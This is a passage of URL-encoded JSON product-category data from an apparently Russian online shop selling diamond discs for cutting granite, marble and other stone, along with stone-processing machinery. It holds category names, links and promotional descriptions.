Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu0443%5Cu044e%20%5Cu0442%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0441%5Cu0440%5Cu0435%5Cu0437%5Cu0430%2C%20%5Cu0438%5Cu0445%20%5Cu043f%5Cu0440%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu0435%20%5Cu0433%5Cu0430%5Cu0440%5Cu0430%5Cu043d%5Cu0442%5Cu0438%5Cu0440%5Cu0443%5Cu0435%5Cu0442%20%5Cu043e%5Cu0442%5Cu0441%5Cu0443%5Cu0442%5Cu0441%5Cu0442%5Cu0432%5Cu0438%5Cu0435%20%5Cu0441%5Cu043a%5Cu043e%5Cu043b%5Cu043e%5Cu0432%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu0432%5Cu0435%5Cu0440%5Cu0445%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu0430%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu0435%5Cu043c%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f.%3C%5C%2Fp%3E%5Cr%5Cn%3Ch2%3E%5Cu041f%5Cu0440%5Cu0438%5Cu0447%5Cu0438%5Cu043d%5Cu044b%20%5Cu043f%5Cu0440%5Cu0438%5Cu043e%5Cu0431%5Cu0440%5Cu0435%5Cu0441%5Cu0442%5Cu0438%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0432%20%26laquo%3B%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%26raquo%3B%3C%5C%2Fh2%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu0428%5Cu0438%5Cu0440%5Cu043e%5Cu043a%5Cu0438%5Cu0439%20%5Cu0430%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu0442%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu041d%5Cu0438%5Cu0437%5Cu043a%5Cu0438%5Cu0435%20%5Cu0446%5Cu0435%5Cu043d%5Cu044b%20%5Cu043d%5Cu0430%20%5Cu0432%5Cu0441%5Cu0435%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu043e%5Cu0442%5Cu0440%5Cu0435%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044e.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu041e%5Cu043f%5Cu0435%5Cu0440%5Cu0430%5Cu0442%5Cu0438%5Cu0432%5Cu043d%5Cu0430%5Cu044f%20%5Cu0434%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0430%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%20%5Cu043a%5Cu043b%5Cu0438%5Cu0435%5Cu043d%5Cu0442%5Cu0443.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cp%3E%5Cu0417%5Cu0430%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu0440%5Cu0435%5Cu0436%5Cu0443%5Cu0449%5Cu0438%5Cu0435%20%5Cu043f%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044e%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu0432%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%26laquo%3B%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%26raquo%3B%20%5Cu0443%5Cu0434%5Cu043e%5Cu0431%5Cu043d%5Cu044b%5Cu043c%20%5Cu0432%5Cu0430%5Cu043c%20%5Cu0441%5Cu043f%5Cu043e%5Cu0441%5Cu043e%5Cu0431%5Cu043e%5Cu043c.%20%5Cu0417%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0438%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0443%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu043d%5Cu0438%5Cu043c%5Cu0430%5Cu044e%5Cu0442%5Cu0441%5Cu044f%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443%2C%20%5Cu044d%5Cu043b%5Cu0435%5Cu043a%5Cu0442%5Cu0440%5Cu043e%5Cu043d%5Cu043d%5Cu043e%5Cu0439%20%5Cu043f%5Cu043e%5Cu0447%5Cu0442%5Cu0435%2C%20%5Cu0447%5Cu0435%5Cu0440%5Cu0435%5Cu0437%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442.%3C%5C%2Fp%3E%5Cr%5Cn%3Cp%3E%26nbsp%3B%3C%5C%2Fp%3E%22%2C%22parent%22%3A29%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-kamnyu%5C%2F%22%7D%2C%7B%22term_id%22%3A63%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%22%2C%22slug%22%3A%22almaznye-diski-granit%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A63%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cp%3E%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%2C%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0435%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu044b%20%5Cu0432%20%5Cu043a%5Cu0430%5Cu0442%5Cu0430%5Cu043b%5Cu043e%5Cu0433%5Cu0435%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%26laquo%3B%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%26raquo%3B%2C%20%5Cu043e%5Cu043f%5Cu0442%5Cu0438%5Cu043c%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0439%20%5Cu0432%5Cu044b%5Cu0431%5Cu043e%5Cu0440%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043f%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0434%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f.%20%5Cu041e%5Cu043d%5Cu0438%20%5Cu043e%5Cu0431%5Cu043b%5Cu0430%5Cu0434%5Cu0430%5Cu044e%5Cu0442%20%5Cu043e%5Cu0442%5Cu043b%5Cu0438%5Cu0447%5Cu043d%5Cu044b%5Cu043c%5Cu0438%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0447%5Cu0438%5Cu043c%5Cu0438%20%5Cu043a%5Cu0430%5Cu0447%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0430%5Cu043c%5Cu0438%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu0432%5Cu044b%5Cu0441%5Cu043e%5Cu043a%5Cu043e%5Cu0439%20%5Cu0441%5Cu0442%5Cu043e%5Cu0439%5Cu043a%5Cu043e%5Cu0441%5Cu0442%5Cu044c%5Cu044e%20%5Cu043a%20%5Cu0438%5Cu0437%5Cu043d%5Cu043e%5Cu0441%5Cu0443%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0434%5Cu043b%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu043c%20%5Cu0441%5Cu0440%5Cu043e%5Cu043a%5Cu043e%5Cu043c%20%5Cu0441%5Cu043b%5Cu0443%5Cu0436%5Cu0431%5Cu044b%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu043e%5Cu0431%5Cu0435%5Cu0441%5Cu043f%5Cu0435%5Cu0447%5Cu0438%5Cu0432%5Cu0430%5Cu044e%5Cu0442%20%5Cu0442%5Cu043e%5Cu0447%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%20%5Cu0430%5Cu043a%5Cu043a%5Cu0443%5Cu0440%5Cu0430%5Cu0442%5Cu043d%5Cu044b%5Cu0439%20%5Cu0441%5Cu0440%5Cu0435%5Cu0437%3B%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu043d%5Cu0435%20%5Cu0438%5Cu0437%5Cu0434%5Cu0430%5Cu044e%5Cu0442%20%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0448%5Cu0443%5Cu043c%5Cu0430%20%5Cu0432%5Cu043e%20%5Cu0432%5Cu0440%5Cu0435%5Cu043c%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Ch2%3E%5Cu041a%5Cu0430%5Cu043a%20%5Cu0432%5Cu044b%5Cu0431%5Cu0440%5Cu0430%5Cu0442%5Cu044c%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%3C%5C%2Fh2%3E%5Cr%5Cn%3Cp%3E%5Cu0412%5Cu044b%5Cu0431%5Cu0438%5Cu0440%5Cu0430%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0430%2C%20%5Cu0442%5Cu0440%5Cu0435%5Cu0431%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0443%5Cu0447%5Cu0438%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu0435%5Cu0433%5Cu043e%20%5Cu0442%5Cu0435%5Cu0445%5Cu043d%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu0435%20%5Cu0445%5Cu0430%5Cu0440%5Cu0430%5Cu043a%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0441%5Cu0442%5Cu0438%5Cu043a%5Cu0438%3A%3C%5C%2Fp%3E%5Cr%5Cn%3Cul%3E%5Cr%5Cn%3Cli%3E%5Cu041d%5Cu0443%5Cu0436%5Cu043d%5Cu043e%20%5Cu043f%5Cu0440%5Cu0438%5Cu043e%5Cu0431%5Cu0440%5Cu0435%5Cu0442%5Cu0430%5Cu0442%5Cu044c%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%2C%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu044b%5Cu0439%20%5Cu043f%5Cu043e%20%5Cu0440%5Cu0430%5Cu0437%5Cu043c%5Cu0435%5Cu0440%5Cu0443%2C%20%5Cu043f%5Cu043e%5Cu0441%5Cu0430%5Cu0434%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu043c%5Cu0443%20%5Cu043e%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0441%5Cu0442%5Cu0438%5Cu044e%20%5Cu0442%5Cu043e%5Cu0447%5Cu043d%5Cu043e%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu0442%20%5Cu043a%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu044e%2C%20%5Cu043d%5Cu0430%20%5Cu043a%5Cu043e%5Cu0442%5Cu043e%5Cu0440%5Cu043e%5Cu0435%20%5Cu0431%5Cu0443%5Cu0434%5Cu0435%5Cu0442%20%5Cu0443%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu043b%5Cu0435%5Cu043d.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu041d%5Cu0435%5Cu043e%5Cu0431%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu043e%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0449%5Cu0430%5Cu0442%5Cu044c%20%5Cu0432%5Cu043d%5Cu0438%5Cu043c%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu043d%5Cu0430%20%5Cu0441%5Cu043a%5Cu043e%5Cu0440%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0432%5Cu0440%5Cu0430%5Cu0449%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0430%2C%20%3Cspan%20style%3D%5C%22text-decoration%3A%20line-through%3B%5C%22%3E%5Cu0435%5Cu0433%5Cu043e%3C%5C%2Fspan%3E%20%5Cu043c%5Cu0430%5Cu043a%5Cu0441%5Cu0438%5Cu043c%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu0443%5Cu044e%20%5Cu043c%5Cu043e%5Cu0449%5Cu043d%5Cu043e%5Cu0441%5Cu0442%5Cu044c%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0430%2C%20%5Cu043d%5Cu0430%5Cu043b%5Cu0438%5Cu0447%5Cu0438%5Cu0435%20%5Cu0434%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0442%5Cu043e%5Cu0447%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0432%5Cu043e%5Cu0434%5Cu044f%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu043e%5Cu0445%5Cu043b%5Cu0430%5Cu0436%5Cu0434%5Cu0435%5Cu043d%5Cu0438%5Cu044f.%20%5Cu0415%5Cu0441%5Cu043b%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0438%5Cu0433%5Cu043d%5Cu043e%5Cu0440%5Cu0438%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu0442%5Cu044c%20%5Cu0434%5Cu0430%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu043e%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu044b%2C%20%5Cu0435%5Cu0441%5Cu0442%5Cu044c%20%5Cu0440%5Cu0438%5Cu0441%5Cu043a%20%5Cu043f%5Cu043e%5Cu043b%5Cu043e%5Cu043c%5Cu043a%5Cu0438%20%5Cu043a%5Cu043e%5Cu0440%5Cu043f%5Cu0443%5Cu0441%5Cu0430%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0430.%3C%5C%2Fli%3E%5Cr%5Cn%3Cli%3E%5Cu0422%5Cu0440%5Cu0435%5Cu0431%5Cu0443%5Cu0435%5Cu0442%5Cu0441%5Cu044f%20%5Cu0443%5Cu0447%5Cu0438%5Cu0442%5Cu044b%5Cu0432%5Cu0430%5Cu0442%5Cu044c%2C%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu044b%20%5Cu0441%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu043e%5Cu043c%20%5Cu043a%5Cu0430%5Cu043a%5Cu043e%5Cu0433%5Cu043e%20%5Cu043a%5Cu043b%5Cu0430%5Cu0441%5Cu0441%5Cu0430%20%5Cu043f%5Cu0438%5Cu043b%5Cu0438%5Cu043c%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043d%5Cu0430%5Cu0437%5Cu043d%5Cu0430%5Cu0447%5Cu0435%5Cu043d%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442.%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%3Cp%3E%5Cu0417%5Cu0430%5Cu043a%5Cu0430%5Cu0436%5Cu0438%5Cu0442%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%2C%20%5Cu043f%5Cu043e%5Cu0434%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0449%5Cu0438%5Cu0439%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0432%5Cu044b%5Cu043f%5Cu043e%5Cu043b%5Cu043d%5Cu0435%5Cu043d%5Cu0438%5Cu044f%20%5Cu0440%5Cu0435%5Cu0436%5Cu0443%5Cu0449%5Cu0438%5Cu0445%20%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%20%5Cu043f%5Cu043e%20%5Cu0433%5Cu0440%5Cu0430%5Cu043d%5Cu0438%5Cu0442%5Cu0443%2C%20%5Cu0432%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%26laquo%3B%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%26raquo%3B%20%5Cu0438%5Cu0437%20%5Cu0415%5Cu043a%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu043d%5Cu0431%5Cu0443%5Cu0440%5Cu0433%5Cu0430.%20%5Cu0412%5Cu044b%20%5Cu0441%5Cu043c%5Cu043e%5Cu0436%5Cu0435%5Cu0442%5Cu0435%20%5Cu043f%5Cu0440%5Cu0438%5Cu043e%5Cu0431%5Cu0440%5Cu0435%5Cu0441%5Cu0442%5Cu0438%20%5Cu0430%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0439%20%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%20%5Cu043f%5Cu043e%20%5Cu043d%5Cu0438%5Cu0437%5Cu043a%5Cu0438%5Cu043c%20%5Cu0446%5Cu0435%5Cu043d%5Cu0430%5Cu043c.%20%5Cu0414%5Cu043b%5Cu044f%20%5Cu043f%5Cu043e%5Cu043a%5Cu0443%5Cu043f%5Cu043a%5Cu0438%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0446%5Cu0438%5Cu0438%20%5Cu043e%5Cu0444%5Cu043e%5Cu0440%5Cu043c%5Cu0438%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu043a%5Cu0430%5Cu0437%20%5Cu043d%5Cu0430%20%5Cu0441%5Cu0430%5Cu0439%5Cu0442%5Cu0435%20%5Cu043a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu0438%20%5Cu0438%5Cu043b%5Cu0438%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043d%5Cu0438%5Cu0442%5Cu0435%20%5Cu043f%5Cu043e%20%5Cu0442%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu0443%20%5Cu0432%20%5Cu043e%5Cu0444%5Cu0438%5Cu0441%20%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu044c%5Cu0442%5Cu0435%20%5Cu0437%5Cu0430%5Cu044f%5Cu0432%5Cu043a%5Cu0443%20%5Cu043c%5Cu0435%5Cu043d%5Cu0435%5Cu0434%5Cu0436%5Cu0435%5Cu0440%5Cu0443.%20%5Cu0421%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu0438%5Cu0441%5Cu0442%20%5Cu0441%5Cu043e%5Cu0433%5Cu043b%5Cu0430%5Cu0441%5Cu0443%5Cu0435%5Cu0442%20%5Cu0441%20%5Cu0432%5Cu0430%5Cu043c%5Cu0438%20%5Cu0434%5Cu0430%5Cu0442%5Cu0443%20%5Cu043f%5Cu043e%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043a%5Cu0438%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu0430%20%5Cu0438%20%5Cu0434%5Cu0440%5Cu0443%5Cu0433%5Cu0438%5Cu0435%20%5Cu043d%5Cu0435%5Cu043e%5Cu0431%5Cu0445%5Cu043e%5Cu0434%5Cu0438%5Cu043c%5Cu044b%5Cu0435%20%5Cu0432%5Cu043e%5Cu043f%5Cu0440%5Cu043e%5Cu0441%5Cu044b.%3C%5C%2Fp%3E%22%2C%22parent%22%3A33%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-kamnyu%5C%2Falmaznye-diski-granit%5C%2F%22%7D%2C%7B%22term_id%22%3A62%2C%22name%22%3A%22%5Cu0410%5Cu043b%5Cu043c%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0435%20%5Cu0434%5Cu0438%5Cu0441%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%20%5Cu043c%5Cu0440%5Cu0430%5Cu043c%5Cu043e%5Cu0440%5Cu0443%22%2C%22slug%22%3A%22almaznye-diski-mramor%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A62%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A33%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.shlifadk.ru%5C%2Fproduct-category%5C%2Falmaznyy-instrument%5C%2Falmaznye-diski%5C%2Falmaznye-diski-po-kamnyu%5C%2Falmaznye-diski-mramor%5C%2F%22%7D%2C%7B%22term_id%22%3A27%2C%22name%22%3A%22%5Cu041e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%22%2C%22slug%22%3A%22oborudovanie-dlya-obrabotki-kamnya%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A27%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%5Cu041a%5Cu043e%5Cu043c%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%5Cu00ab%5Cu0428%5Cu043b%5Cu0438%5Cu0444%5Cu0438%5Cu043d%5Cu0441%5Cu0442%5Cu0440%5Cu0443%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu00bb%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu0430%5Cu0433%5Cu0430%5Cu0435%5Cu0442%20%5Cu043e%5Cu0431%5Cu043e%5Cu0440%5Cu0443%5Cu0434%5Cu043e%5Cu0432%5Cu0430%5Cu043d%5Cu0438%5Cu0435%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0438%20%5Cu043a%5Cu0430%5Cu043c%5Cu043d%5Cu044f%20%5Cu0432%20%5Cu0430%5Cu0441%5Cu0441%5Cu043e%5Cu0440%5Cu0442%5Cu0438%5Cu043c%5Cu0435%5Cu043d%5Cu0442%5Cu0435.%20%5Cu041f%5Cu0440%5Cu0435%5Cu0434%5Cu0441%5Cu0442%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu0432%20%5Cu043f%5Cu0440%5Cu043e%5Cu0434%5Cu0430%5Cu0436%5Cu0435%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu0438%20%5Cu043f%5Cu043e%5Cu0437%5Cu0432%5Cu043e%5Cu043b%5Cu044f%5Cu044e%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu044c%20%5Cu043e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0443%20%5Cu043c%5Cu0438%5Cu043d%5Cu0435%5Cu0440%5Cu0430%5Cu043b%5Cu043e%5Cu0432%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu043e%5Cu0433%5Cu043e%20%5Cu0443%5Cu0440%5Cu043e%5Cu0432%5Cu043d%5Cu044f%20%5Cu0442%5Cu0432%5Cu0435%5Cu0440%5Cu0434%5Cu043e%5Cu0441%5Cu0442%5Cu0438%20%5Cu0438%20%5Cu0432%20%5Cu0440%5Cu0430%5Cu0437%5Cu043d%5Cu044b%5Cu0445%20%5Cu043d%5Cu0430%5Cu043f%5Cu0440%5Cu0430%5Cu0432%5Cu043b%5Cu0435%5Cu043d%5Cu0438%5Cu044f%5Cu0445%20%28%5Cu0432%5Cu0435%5Cu0440%5Cu0442%5Cu0438%5Cu043a%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%2C%20%5Cu0433%5Cu043e%5Cu0440%5Cu0438%5Cu0437%5Cu043e%5Cu043d%5Cu0442%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%2C%20%5Cu043f%5Cu043e%5Cu0434%20%5Cu0443%5Cu0433%5Cu043b%5Cu043e%5Cu043c%29.%20%5Cu0412%5Cu044b%5Cu0445%5Cu043e%5Cu0434%5Cu044f%5Cu0449%5Cu0438%5Cu0435%20%5Cu0438%5Cu0437-%5Cu043f%5Cu043e%5Cu0434%20%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043a%5Cu043e%5Cu0432%20%5Cu043a%5Cu0430%5Cu043c%5Cu0435%5Cu043d%5Cu043d%5Cu044b%5Cu0435%20%5Cu0437%5Cu0430%5Cu0433%5Cu043e%5Cu0442%5Cu043e%5Cu0432%5Cu043a%5Cu0438%20%5Cu0438%5Cu043c%5Cu0435%5Cu044e%5Cu0442%20%5Cu0440%5Cu043e%5Cu0432%5Cu043d%5Cu044b%5Cu0435%20%5Cu0441%5Cu0440%5Cu0435%5Cu0437%5Cu044b%20%5Cu043f%5Cu043e%5Cu0434%20%5Cu043d%5Cu0443%5Cu0436%5Cu043d%5Cu044b%5Cu043c%20%5Cu0443%5Cu0433%5Cu043b%5Cu043e%5Cu043c%2C%20%5Cu0440%5Cu043e%5Cu0432%5Cu043d%5Cu0443%5Cu044e%20%5Cu043a%5Cu0440%5Cu043e%5Cu043c%5Cu043a%5Cu0443%2C%20%5Cu0433%5Cu0435%5Cu043e%5Cu043c%5Cu0435%5Cu0442%5Cu0440%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%5Cu0435%20%5Cu0440%5Cu0430%5Cu0437%